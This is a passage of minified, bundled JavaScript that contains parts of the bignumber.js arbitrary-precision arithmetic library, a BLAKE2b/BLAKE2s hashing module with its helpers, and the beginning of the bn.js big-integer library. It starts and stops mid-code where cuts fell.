i,o,s=[0],a=0,u=t.length;a<u;){for(o=s.length;o--;s[o]*=e);for(s[0]+=n.indexOf(t.charAt(a++)),i=0;i<s.length;i++)s[i]>r-1&&(null==s[i+1]&&(s[i+1]=0),s[i+1]+=s[i]/r|0,s[i]%=r)}return s.reverse()}return function(n,i,o,s,a){var u,h,l,c,f,p,d,g,m=n.indexOf("."),v=C,w=U;for(m>=0&&(c=q,q=0,n=n.replace(".",""),p=(g=new z(i)).pow(n.length-m),q=c,g.c=e(A(y(p.c),p.e,"0"),10,o,t),g.e=g.c.length),l=c=(d=e(n,i,o,a?(u=G,t):(u=t,G))).length;0==d[--c];d.pop());if(!d[0])return u.charAt(0);if(m<0?--l:(p.c=d,p.e=l,p.s=s,d=(p=r(p,g,v,w,o)).c,f=p.r,l=p.e),m=d[h=l+v+1],c=o/2,f=f||h<0||null!=d[h+1],f=w<4?(null!=m||f)&&(0==w||w==(p.s<0?3:2)):m>c||m==c&&(4==w||f||6==w&&1&d[h-1]||w==(p.s<0?8:7)),h<1||!d[0])n=f?A(u.charAt(1),-v,u.charAt(0)):u.charAt(0);else{if(d.length=h,f)for(--o;++d[--h]>o;)d[h]=0,h||(++l,d=[1].concat(d));for(c=d.length;!d[--c];);for(m=0,n="";m<=c;n+=u.charAt(d[m++]));n=A(n,l,u.charAt(0))}return n}}(),r=function(){function t(t,e,r){var n,i,o,s,a=0,u=t.length,h=e%g,l=e/g|0;for(t=t.slice();u--;)a=((i=h*(o=t[u]%g)+(n=l*o+(s=t[u]/g|0)*h)%g*g+a)/r|0)+(n/g|0)+l*s,t[u]=i%r;return a&&(t=[a].concat(t)),t}function e(t,e,r,n){var i,o;if(r!=n)o=r>n?1:-1;else for(i=o=0;i<r;i++)if(t[i]!=e[i]){o=t[i]>e[i]?1:-1;break}return o}function r(t,e,r,n){for(var i=0;r--;)t[r]-=i,i=t[r]<e[r]?1:0,t[r]=i*n+t[r]-e[r];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(n,i,o,s,a){var h,l,p,d,g,m,y,w,b,x,M,E,A,N,k,O,S,_=n.s==i.s?1:-1,I=n.c,T=i.c;if(!(I&&I[0]&&T&&T[0]))return new z(n.s&&i.s&&(I?!T||I[0]!=T[0]:T)?I&&0==I[0]||!T?0*_:_/0:NaN);for(b=(w=new z(_)).c=[],_=o+(l=n.e-i.e)+1,a||(a=c,l=v(n.e/f)-v(i.e/f),_=_/f|0),p=0;T[p]==(I[p]||0);p++);if(T[p]>(I[p]||0)&&l--,_<0)b.push(1),d=!0;else{for(N=I.length,O=T.length,p=0,_+=2,(g=u(a/(T[0]+1)))>1&&(T=t(T,g,a),I=t(I,g,a),O=T.length,N=I.length),A=O,M=(x=I.slice(0,O)).length;M<O;x[M++]=0);S=T.slice(),S=[0].concat(S),k=T[0],T[1]>=a/2&&k++;do{if(g=0,(h=e(T,x,O,M))<0){if(E=x[0],O!=M&&(E=E*a+(x[1]||0)),(g=u(E/k))>1)for(g>=a&&(g=a-1),y=(m=t(T,g,a)).length,M=x.length;1==e(m,x,y,M);)g--,r(m,O<y?S:T,y,a),y=m.length,h=1;else 0==g&&(h=g=1),y=(m=T.slice()).length;if(y<M&&(m=[0].concat(m)),r(x,m,M,a),M=x.length,-1==h)for(;e(T,x,O,M)<1;)g++,r(x,O<M?S:T,M,a),M=x.length}else 0===h&&(g++,x=[0]);b[p++]=g,x[0]?x[M++]=I[A]||0:(x=[I[A]],M=1)}while((A++<N||null!=x[0])&&_--);d=null!=x[0],b[0]||b.splice(0,1)}if(a==c){for(p=1,_=b[0];_>=10;_/=10,p++);J(w,o+(w.e=p+l*f-1)+1,s,d)}else w.e=l,w.r=+d;return w}}(),k=/^(-?)0([xbo])(?=\w[\w.]*$)/i,O=/^([^.]+)\.$/,S=/^\.([^.]+)$/,_=/^-?(Infinity|NaN)$/,I=/^\s*\+(?=[\w.])|^\s+|\s+$/g,i=function(t,e,r,n){var i,o=r?e:e.replace(I,"");if(_.test(o))t.s=isNaN(o)?null:o<0?-1:1,t.c=t.e=null;else{if(!r&&(o=o.replace(k,(function(t,e,r){return i="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=i?t:e})),n&&(i=n,o=o.replace(O,"$1").replace(S,"0.$1")),e!=o))return new z(o,i);if(z.DEBUG)throw Error(h+"Not a"+(n?" base "+n:"")+" number: "+e);t.c=t.e=t.s=null}},T.absoluteValue=T.abs=function(){var t=new z(this);return t.s<0&&(t.s=1),t},T.comparedTo=function(t,e){return w(this,new z(t,e))},T.decimalPlaces=T.dp=function(t,e){var r,n,i,o=this;if(null!=t)return b(t,0,m),null==e?e=U:b(e,0,8),J(new z(o),t+o.e+1,e);if(!(r=o.c))return null;if(n=((i=r.length-1)-v(this.e/f))*f,i=r[i])for(;i%10==0;i/=10,n--);return n<0&&(n=0),n},T.dividedBy=T.div=function(t,e){return r(this,new z(t,e),C,U)},T.dividedToIntegerBy=T.idiv=function(t,e){return r(this,new z(t,e),0,1)},T.exponentiatedBy=T.pow=function(t,e){var r,n,i,o,s,l,c,p=this;if((t=new z(t)).c&&!t.isInteger())throw Error(h+"Exponent not an integer: "+t);if(null!=e&&(e=new z(e)),o=t.e>14,!p.c||!p.c[0]||1==p.c[0]&&!p.e&&1==p.c.length||!t.c||!t.c[0])return c=new z(Math.pow(+p.valueOf(),o?2-M(t):+t)),e?c.mod(e):c;if(s=t.s<0,e){if(e.c?!e.c[0]:!e.s)return new z(NaN);(n=!s&&p.isInteger()&&e.isInteger())&&(p=p.mod(e))}else{if(t.e>9&&(p.e>0||p.e<-1||(0==p.e?p.c[0]>1||o&&p.c[1]>=24e7:p.c[0]<8e13||o&&p.c[0]<=9999975e7)))return i=p.s<0&&M(t)?-0:0,p.e>-1&&(i=1/i),new z(s?1/i:i);q&&(i=a(q/f+2))}for(o?(r=new z(.5),l=M(t)):l=t%2,s&&(t.s=1),c=new z(R);;){if(l){if(!(c=c.times(p)).c)break;i?c.c.length>i&&(c.c.length=i):n&&(c=c.mod(e))}if(o){if(J(t=t.times(r),t.e+1,1),!t.c[0])break;o=t.e>14,l=M(t)}else{if(!(t=u(t/2)))break;l=t%2}p=p.times(p),i?p.c&&p.c.length>i&&(p.c.length=i):n&&(p=p.mod(e))}return n?c:(s&&(c=R.div(c)),e?c.mod(e):i?J(c,q,U,undefined):c)},T.integerValue=function(t){var e=new z(this);return null==t?t=U:b(t,0,8),J(e,e.e+1,t)},T.isEqualTo=T.eq=function(t,e){return 0===w(this,new z(t,e))},T.isFinite=function(){return!!this.c},T.isGreaterThan=T.gt=function(t,e){return w(this,new z(t,e))>0},T.isGreaterThanOrEqualTo=T.gte=function(t,e){return 1===(e=w(this,new z(t,e)))||0===e},T.isInteger=function(){return!!this.c&&v(this.e/f)>this.c.length-2},T.isLessThan=T.lt=function(t,e){return w(this,new z(t,e))<0},T.isLessThanOrEqualTo=T.lte=function(t,e){return-1===(e=w(this,new z(t,e)))||0===e},T.isNaN=function(){return!this.s},T.isNegative=function(){return this.s<0},T.isPositive=function(){return this.s>0},T.isZero=function(){return!!this.c&&0==this.c[0]},T.minus=function(t,e){var r,n,i,o,s=this,a=s.s;if(e=(t=new z(t,e)).s,!a||!e)return new z(NaN);if(a!=e)return t.s=-e,s.plus(t);var u=s.e/f,h=t.e/f,l=s.c,p=t.c;if(!u||!h){if(!l||!p)return l?(t.s=-e,t):new z(p?s:NaN);if(!l[0]||!p[0])return p[0]?(t.s=-e,t):new z(l[0]?s:3==U?-0:0)}if(u=v(u),h=v(h),l=l.slice(),a=u-h){for((o=a<0)?(a=-a,i=l):(h=u,i=p),i.reverse(),e=a;e--;i.push(0));i.reverse()}else for(n=(o=(a=l.length)<(e=p.length))?a:e,a=e=0;e<n;e++)if(l[e]!=p[e]){o=l[e]<p[e];break}if(o&&(i=l,l=p,p=i,t.s=-t.s),(e=(n=p.length)-(r=l.length))>0)for(;e--;l[r++]=0);for(e=c-1;n>a;){if(l[--n]<p[n]){for(r=n;r&&!l[--r];l[r]=e);--l[r],l[n]+=c}l[n]-=p[n]}for(;0==l[0];l.splice(0,1),--h);return l[0]?Z(t,l,h):(t.s=3==U?-1:1,t.c=[t.e=0],t)},T.modulo=T.mod=function(t,e){var n,i,o=this;return t=new z(t,e),!o.c||!t.s||t.c&&!t.c[0]?new z(NaN):!t.c||o.c&&!o.c[0]?new z(o):(9==F?(i=t.s,t.s=1,n=r(o,t,0,3),t.s=i,n.s*=i):n=r(o,t,0,F),(t=o.minus(n.times(t))).c[0]||1!=F||(t.s=o.s),t)},T.multipliedBy=T.times=function(t,e){var r,n,i,o,s,a,u,h,l,p,d,m,y,w,b,x=this,M=x.c,E=(t=new z(t,e)).c;if(!(M&&E&&M[0]&&E[0]))return!x.s||!t.s||M&&!M[0]&&!E||E&&!E[0]&&!M?t.c=t.e=t.s=null:(t.s*=x.s,M&&E?(t.c=[0],t.e=0):t.c=t.e=null),t;for(n=v(x.e/f)+v(t.e/f),t.s*=x.s,(u=M.length)<(p=E.length)&&(y=M,M=E,E=y,i=u,u=p,p=i),i=u+p,y=[];i--;y.push(0));for(w=c,b=g,i=p;--i>=0;){for(r=0,d=E[i]%b,m=E[i]/b|0,o=i+(s=u);o>i;)r=((h=d*(h=M[--s]%b)+(a=m*h+(l=M[s]/b|0)*d)%b*b+y[o]+r)/w|0)+(a/b|0)+m*l,y[o--]=h%w;y[o]=r}return r?++n:y.splice(0,1),Z(t,y,n)},T.negated=function(){var t=new z(this);return t.s=-t.s||null,t},T.plus=function(t,e){var r,n=this,i=n.s;if(e=(t=new z(t,e)).s,!i||!e)return new z(NaN);if(i!=e)return t.s=-e,n.minus(t);var o=n.e/f,s=t.e/f,a=n.c,u=t.c;if(!o||!s){if(!a||!u)return new z(i/0);if(!a[0]||!u[0])return u[0]?t:new z(a[0]?n:0*i)}if(o=v(o),s=v(s),a=a.slice(),i=o-s){for(i>0?(s=o,r=u):(i=-i,r=a),r.reverse();i--;r.push(0));r.reverse()}for((i=a.length)-(e=u.length)<0&&(r=u,u=a,a=r,e=i),i=0;e;)i=(a[--e]=a[e]+u[e]+i)/c|0,a[e]=c===a[e]?0:a[e]%c;return i&&(a=[i].concat(a),++s),Z(t,a,s)},T.precision=T.sd=function(t,e){var r,n,i,o=this;if(null!=t&&t!==!!t)return b(t,1,m),null==e?e=U:b(e,0,8),J(new z(o),t,e);if(!(r=o.c))return null;if(n=(i=r.length-1)*f+1,i=r[i]){for(;i%10==0;i/=10,n--);for(i=r[0];i>=10;i/=10,n++);}return t&&o.e+1>n&&(n=o.e+1),n},T.shiftedBy=function(t){return b(t,-9007199254740991,p),this.times("1e"+t)},T.squareRoot=T.sqrt=function(){var t,e,n,i,o,s=this,a=s.c,u=s.s,h=s.e,l=C+4,c=new z("0.5");if(1!==u||!a||!a[0])return new z(!u||u<0&&(!a||a[0])?NaN:a?s:1/0);if(0==(u=Math.sqrt(+s))||u==1/0?(((e=y(a)).length+h)%2==0&&(e+="0"),u=Math.sqrt(e),h=v((h+1)/2)-(h<0||h%2),n=new z(e=u==1/0?"1e"+h:(e=u.toExponential()).slice(0,e.indexOf("e")+1)+h)):n=new z(u+""),n.c[0])for((u=(h=n.e)+l)<3&&(u=0);;)if(o=n,n=c.times(o.plus(r(s,o,l,1))),y(o.c).slice(0,u)===(e=y(n.c)).slice(0,u)){if(n.e<h&&--u,"9999"!=(e=e.slice(u-3,u+1))&&(i||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(J(n,n.e+C+2,1),t=!n.times(n).eq(s));break}if(!i&&(J(o,o.e+C+2,0),o.times(o).eq(s))){n=o;break}l+=4,u+=4,i=1}return J(n,n.e+C+1,U,t)},T.toExponential=function(t,e){return null!=t&&(b(t,0,m),t++),$(this,t,e,1)},T.toFixed=function(t,e){return null!=t&&(b(t,0,m),t=t+this.e+1),$(this,t,e)},T.toFormat=function(t,e){var r=this.toFixed(t,e);if(this.c){var n,i=r.split("."),o=+V.groupSize,s=+V.secondaryGroupSize,a=V.groupSeparator,u=i[0],h=i[1],l=this.s<0,c=l?u.slice(1):u,f=c.length;if(s&&(n=o,o=s,s=n,f-=n),o>0&&f>0){for(n=f%o||o,u=c.substr(0,n);n<f;n+=o)u+=a+c.substr(n,o);s>0&&(u+=a+c.slice(n)),l&&(u="-"+u)}r=h?u+V.decimalSeparator+((s=+V.fractionGroupSize)?h.replace(new RegExp("\\d{"+s+"}\\B","g"),"$&"+V.fractionGroupSeparator):h):u}return r},T.toFraction=function(t){var e,n,i,o,s,a,u,l,c,p,g,m,v=this,w=v.c;if(null!=t&&(!(l=new z(t)).isInteger()&&(l.c||1!==l.s)||l.lt(R)))throw Error(h+"Argument "+(l.isInteger()?"out of range: ":"not an integer: ")+t);if(!w)return v.toString();for(n=new z(R),p=i=new z(R),o=c=new z(R),m=y(w),a=n.e=m.length-v.e-1,n.c[0]=d[(u=a%f)<0?f+u:u],t=!t||l.comparedTo(n)>0?a>0?n:p:l,u=P,P=1/0,l=new z(m),c.c[0]=0;g=r(l,n,0,1),1!=(s=i.plus(g.times(o))).comparedTo(t);)i=o,o=s,p=c.plus(g.times(s=p)),c=s,n=l.minus(g.times(s=n)),l=s;return s=r(t.minus(i),o,0,1),c=c.plus(s.times(p)),i=i.plus(s.times(o)),c.s=p.s=v.s,e=r(p,o,a*=2,U).minus(v).abs().comparedTo(r(c,i,a,U).minus(v).abs())<1?[p.toString(),o.toString()]:[c.toString(),i.toString()],P=u,e},T.toNumber=function(){return+this},T.toPrecision=function(t,e){return null!=t&&b(t,1,m),$(this,t,e,2)},T.toString=function(t){var e,r=this,i=r.s,o=r.e;return null===o?i?(e="Infinity",i<0&&(e="-"+e)):e="NaN":(e=y(r.c),null==t?e=o<=B||o>=L?E(e,o):A(e,o,"0"):(b(t,2,G.length,"Base"),e=n(A(e,o,"0"),10,t,i,!0)),i<0&&r.c[0]&&(e="-"+e)),e},T.valueOf=T.toJSON=function(){var t,e=this,r=e.e;return null===r?e.toString():(t=y(e.c),t=r<=B||r>=L?E(t,r):A(t,r,"0"),e.s<0?"-"+t:t)},T._isBigNumber=!0,null!=e&&z.set(e),z}()).default=o.BigNumber=o,void 0===(n=function(){return o}.call(e,r,e,t))||(t.exports=n)}()},8442:(t,e,r)=>{const n=r(9488);function i(t,e,r){const n=t[e]+t[r];let i=t[e+1]+t[r+1];n>=4294967296&&i++,t[e]=n,t[e+1]=i}function o(t,e,r,n){let i=t[e]+r;r<0&&(i+=4294967296);let o=t[e+1]+n;i>=4294967296&&o++,t[e]=i,t[e+1]=o}function s(t,e){return t[e]^t[e+1]<<8^t[e+2]<<16^t[e+3]<<24}function a(t,e,r,n,s,a){const u=c[s],h=c[s+1],f=c[a],p=c[a+1];i(l,t,e),o(l,t,u,h);let d=l[n]^l[t],g=l[n+1]^l[t+1];l[n]=g,l[n+1]=d,i(l,r,n),d=l[e]^l[r],g=l[e+1]^l[r+1],l[e]=d>>>24^g<<8,l[e+1]=g>>>24^d<<8,i(l,t,e),o(l,t,f,p),d=l[n]^l[t],g=l[n+1]^l[t+1],l[n]=d>>>16^g<<16,l[n+1]=g>>>16^d<<16,i(l,r,n),d=l[e]^l[r],g=l[e+1]^l[r+1],l[e]=g>>>31^d<<1,l[e+1]=d>>>31^g<<1}const u=new Uint32Array([4089235720,1779033703,2227873595,3144134277,4271175723,1013904242,1595750129,2773480762,2917565137,1359893119,725511199,2600822924,4215389547,528734635,327033209,1541459225]),h=new Uint8Array([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,14,10,4,8,9,15,13,6,1,12,0,2,11,7,5,3,11,8,12,0,5,2,15,13,10,14,3,6,7,1,9,4,7,9,3,1,13,12,11,14,2,6,5,10,4,0,15,8,9,0,5,7,2,4,10,15,14,1,11,12,6,8,3,13,2,12,6,10,0,11,8,3,4,13,7,5,15,14,1,9,12,5,1,15,14,13,4,10,0,7,6,3,9,2,8,11,13,11,7,14,12,1,3,9,5,0,15,4,8,6,2,10,6,15,14,9,11,3,0,8,12,2,13,7,1,4,10,5,10,2,8,4,7,6,1,5,15,11,9,14,3,12,13,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,14,10,4,8,9,15,13,6,1,12,0,2,11,7,5,3].map((function(t){return 2*t}))),l=new Uint32Array(32),c=new Uint32Array(32);function f(t,e){let r=0;for(r=0;r<16;r++)l[r]=t.h[r],l[r+16]=u[r];for(l[24]=l[24]^t.t,l[25]=l[25]^t.t/4294967296,e&&(l[28]=~l[28],l[29]=~l[29]),r=0;r<32;r++)c[r]=s(t.b,4*r);for(r=0;r<12;r++)a(0,8,16,24,h[16*r+0],h[16*r+1]),a(2,10,18,26,h[16*r+2],h[16*r+3]),a(4,12,20,28,h[16*r+4],h[16*r+5]),a(6,14,22,30,h[16*r+6],h[16*r+7]),a(0,10,20,30,h[16*r+8],h[16*r+9]),a(2,12,22,24,h[16*r+10],h[16*r+11]),a(4,14,16,26,h[16*r+12],h[16*r+13]),a(6,8,18,28,h[16*r+14],h[16*r+15]);for(r=0;r<16;r++)t.h[r]=t.h[r]^l[r]^l[r+16]}function p(t,e){if(0===t||t>64)throw new Error("Illegal output length, expected 0 < length <= 64");if(e&&e.length>64)throw new Error("Illegal key, expected Uint8Array with 0 < length <= 64");const r={b:new Uint8Array(128),h:new Uint32Array(16),t:0,c:0,outlen:t};for(let t=0;t<16;t++)r.h[t]=u[t];const n=e?e.length:0;return r.h[0]^=16842752^n<<8^t,e&&(d(r,e),r.c=128),r}function d(t,e){for(let r=0;r<e.length;r++)128===t.c&&(t.t+=t.c,f(t,!1),t.c=0),t.b[t.c++]=e[r]}function g(t){for(t.t+=t.c;t.c<128;)t.b[t.c++]=0;f(t,!0);const e=new Uint8Array(t.outlen);for(let r=0;r<t.outlen;r++)e[r]=t.h[r>>2]>>8*(3&r);return e}function m(t,e,r){r=r||64,t=n.normalizeInput(t);const i=p(r,e);return d(i,t),g(i)}t.exports={blake2b:m,blake2bHex:function(t,e,r){const i=m(t,e,r);return n.toHex(i)},blake2bInit:p,blake2bUpdate:d,blake2bFinal:g}},5297:(t,e,r)=>{const n=r(9488);function i(t,e){return t[e]^t[e+1]<<8^t[e+2]<<16^t[e+3]<<24}function o(t,e,r,n,i,o){h[t]=h[t]+h[e]+i,h[n]=s(h[n]^h[t],16),h[r]=h[r]+h[n],h[e]=s(h[e]^h[r],12),h[t]=h[t]+h[e]+o,h[n]=s(h[n]^h[t],8),h[r]=h[r]+h[n],h[e]=s(h[e]^h[r],7)}function s(t,e){return t>>>e^t<<32-e}const a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),u=new Uint8Array([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,14,10,4,8,9,15,13,6,1,12,0,2,11,7,5,3,11,8,12,0,5,2,15,13,10,14,3,6,7,1,9,4,7,9,3,1,13,12,11,14,2,6,5,10,4,0,15,8,9,0,5,7,2,4,10,15,14,1,11,12,6,8,3,13,2,12,6,10,0,11,8,3,4,13,7,5,15,14,1,9,12,5,1,15,14,13,4,10,0,7,6,3,9,2,8,11,13,11,7,14,12,1,3,9,5,0,15,4,8,6,2,10,6,15,14,9,11,3,0,8,12,2,13,7,1,4,10,5,10,2,8,4,7,6,1,5,15,11,9,14,3,12,13,0]),h=new Uint32Array(16),l=new Uint32Array(16);function c(t,e){let r=0;for(r=0;r<8;r++)h[r]=t.h[r],h[r+8]=a[r];for(h[12]^=t.t,h[13]^=t.t/4294967296,e&&(h[14]=~h[14]),r=0;r<16;r++)l[r]=i(t.b,4*r);for(r=0;r<10;r++)o(0,4,8,12,l[u[16*r+0]],l[u[16*r+1]]),o(1,5,9,13,l[u[16*r+2]],l[u[16*r+3]]),o(2,6,10,14,l[u[16*r+4]],l[u[16*r+5]]),o(3,7,11,15,l[u[16*r+6]],l[u[16*r+7]]),o(0,5,10,15,l[u[16*r+8]],l[u[16*r+9]]),o(1,6,11,12,l[u[16*r+10]],l[u[16*r+11]]),o(2,7,8,13,l[u[16*r+12]],l[u[16*r+13]]),o(3,4,9,14,l[u[16*r+14]],l[u[16*r+15]]);for(r=0;r<8;r++)t.h[r]^=h[r]^h[r+8]}function f(t,e){if(!(t>0&&t<=32))throw new Error("Incorrect output length, should be in [1, 32]");const r=e?e.length:0;if(e&&!(r>0&&r<=32))throw new Error("Incorrect key length, should be in [1, 32]");const n={h:new Uint32Array(a),b:new Uint8Array(64),c:0,t:0,outlen:t};return n.h[0]^=16842752^r<<8^t,r>0&&(p(n,e),n.c=64),n}function p(t,e){for(let r=0;r<e.length;r++)64===t.c&&(t.t+=t.c,c(t,!1),t.c=0),t.b[t.c++]=e[r]}function d(t){for(t.t+=t.c;t.c<64;)t.b[t.c++]=0;c(t,!0);const e=new Uint8Array(t.outlen);for(let r=0;r<t.outlen;r++)e[r]=t.h[r>>2]>>8*(3&r)&255;return e}function g(t,e,r){r=r||32,t=n.normalizeInput(t);const i=f(r,e);return p(i,t),d(i)}t.exports={blake2s:g,blake2sHex:function(t,e,r){const i=g(t,e,r);return n.toHex(i)},blake2sInit:f,blake2sUpdate:p,blake2sFinal:d}},1191:(t,e,r)=>{const n=r(8442),i=r(5297);t.exports={blake2b:n.blake2b,blake2bHex:n.blake2bHex,blake2bInit:n.blake2bInit,blake2bUpdate:n.blake2bUpdate,blake2bFinal:n.blake2bFinal,blake2s:i.blake2s,blake2sHex:i.blake2sHex,blake2sInit:i.blake2sInit,blake2sUpdate:i.blake2sUpdate,blake2sFinal:i.blake2sFinal}},9488:(t,e,r)=>{var n=r(8764).Buffer;function i(t){return(4294967296+t).toString(16).substring(1)}t.exports={normalizeInput:function(t){let e;if(t instanceof Uint8Array)e=t;else if(t instanceof n)e=new Uint8Array(t);else{if("string"!=typeof t)throw new Error("Input must be an string, Buffer or Uint8Array");e=new Uint8Array(n.from(t,"utf8"))}return e},toHex:function(t){return Array.prototype.map.call(t,(function(t){return(t<16?"0":"")+t.toString(16)})).join("")},debugPrint:function(t,e,r){let n="\n"+t+" = ";for(let o=0;o<e.length;o+=2){if(32===r)n+=i(e[o]).toUpperCase(),n+=" ",n+=i(e[o+1]).toUpperCase();else{if(64!==r)throw new Error("Invalid size "+r);n+=i(e[o+1]).toUpperCase(),n+=i(e[o]).toUpperCase()}o%6==4?n+="\n"+new Array(t.length+4).join(" "):o<e.length-2&&(n+=" ")}console.log(n)},testSpeed:function(t,e,r){let n=(new Date).getTime();const i=new Uint8Array(e);for(let t=0;t<e;t++)i[t]=t%256;const o=(new Date).getTime();console.log("Generated random input in "+(o-n)+"ms"),n=o;for(let o=0;o<r;o++){const r=t(i),o=(new Date).getTime(),s=o-n;n=o,console.log("Hashed in "+s+"ms: "+r.substring(0,20)+"..."),console.log(Math.round(e/(1<<20)/(s/1e3)*100)/100+" MB PER SECOND")}}}},3550:function(t,e,r){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function i(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function o(t,e,r){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(r=e,e=10),this._init(t||0,e||10,r||"be"))}var s;"object"==typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s=r(2574).Buffer}catch(t){}function a(t,e,r){for(var n=0,i=Math.min(t.length,r),o=e;o<i;o++){var s=t.charCodeAt(o)-48;n<<=4,n|=s>=49&&s<=54?s-49+10:s>=17&&s<=22?s-17+10:15&s}return n}function u(t,e,r,n){for(var i=0,o=Math.min(t.length,r),s=e;s<o;s++){var a=t.charCodeAt(s)-48;i*=n,i+=a>=49?a-49+10:a>=17?a-17+10:a}return i}o.isBN=function(t){return t instanceof o||null!==t&&"object"==typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,r){if("number"==typeof t)return this._initNumber(t,e,r);if("object"==typeof t)return this._initArray(t,e,r);"hex"===e&&(e=16),n(e===(0|e)&&e>=2&&e<=36);var i=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&i++,16===e?this._parseHex(t,i):this._parseBase(t,e,i),"-"===t[0]&&(this.negative=1),this.strip(),"le"===r&&this._initArray(this.toArray(),e,r)},o.prototype._initNumber=function(t,e,r){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===r&&this._initArray(this.toArray(),e,r)},o.prototype._initArray=function(t,e,r){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var o,s,a=0;if("be"===r)for(i=t.length-1,o=0;i>=0;i-=3)s=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[o]|=s<<a&67108863,this.words[o+1]=s>>>26-a&67108863,(a+=24)>=26&&(a-=26,o++);else if("le"===r)for(i=0,o=0;i<t.length;i+=3)s=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[o]|=s<<a&67108863,this.words[o+1]=s>>>26-a&67108863,(a+=24)>=26&&(a-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,i,o=0;for(r=t.length-6,n=0;r>=e;r-=6)i=a(t,r,r+6),this.words[n]|=i<<o&67108863,this.words[n+1]|=i>>>26-o&4194303,(o+=24)>=26&&(o-=26,n++);r+6!==e&&(i=a(t,e,r+6),this.words[n]|=i<<o&67108863,this.words[n+1]|=i>>>26-o&4194303),this.strip()},o.prototype._parseBase=function(t,e,r){this.words=[0],this.length=1;for(var n=0,i=1;i<=67108863;i*=e)n++;n--,i=i/e|0;for(var o=t.length-r,s=o%n,a=Math.min(o,o-s)+r,h=0,l=r;l<a;l+=n)h=u(t,l,l+n,e),this.imuln(i),this.words[0]+h<67108864?this.words[0]+=h:this._iaddn(h);if(0!==s){var c=1;for(h=u(t,l,t.length,e),l=0;l<s;l++)c*=e;this.imuln(c),this.words[0]+h<67108864?this.words[0]+=h:this._iaddn(h)}},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},o.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var h=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function f(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var i=0|t.words[0],o=0|e.words[0],s=i*o,a=67108863&s,u=s/67108864|0;r.words[0]=a;for(var h=1;h<n;h++){for(var l=u>>>26,c=67108863&u,f=Math.min(h,e.length-1),p=Math.max(0,h-t.length+1);p<=f;p++){var d=h-p|0;l+=(s=(i=0|t.words[d])*(o=0|e.words[p])+c)/67108864|0,c=67108863&s}r.words[h]=0|c,u=0|l}return 0!==u?r.words[h]=0|u:r.length--,r.strip()}o.prototype.toString=function(t,e){var r;if(e=0|e||1,16===(t=t||10)||"hex"===t){r="";for(var i=0,o=0,s=0;s<this.length;s++){var a=this.words[s],u=(16777215&(a<<i|o)).toString(16);r=0!==(o=a>>>24-i&16777215)||s!==this.length-1?h[6-u.length]+u+r:u+r,(i+=2)>=26&&(i-=26,s--)}for(0!==o&&(r=o.toString(16)+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}if(t===(0|t)&&t>=2&&t<=36){var f=l[t],p=c[t];r="";var d=this.clone();for(d.negative=0;!d.isZero();){var g=d.modn(p).toString(t);r=(d=d.idivn(p)).isZero()?g+r:h[f-g.length]+g+r}for(this.isZero()&&(r="0"+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}n(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){return n(void 0!==s),this.toArrayLike(s,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,r){var i=this.byteLength(),o=r||Math.max(1,i);n(i<=o,"byte array 